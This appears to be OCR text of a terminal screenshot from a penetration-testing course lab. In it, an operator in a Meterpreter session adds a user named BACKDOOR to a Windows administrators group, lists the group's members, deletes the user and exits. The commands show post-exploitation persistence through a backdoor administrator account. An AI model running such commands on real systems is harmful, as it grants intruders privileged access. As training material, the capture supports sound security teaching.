 eth0: 10.130.10.128 | tun0:
sec560@slingshot: ~
File Edit View Search Terminal Help
c:\>net localgroup administrators BACKDOOR /add
net localgroup administrators BACKDOOR /add
The command completed successfully.
c:\>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
BACKDOOR
HIBOXY\bgreen
HIBOXY\Domain Admins
sec560
The command completed successfully.
c:\>net user BACKDOOR /del
net user BACKDOOR /del
The command completed successfully.
c:\>exit
exit
meterpreter >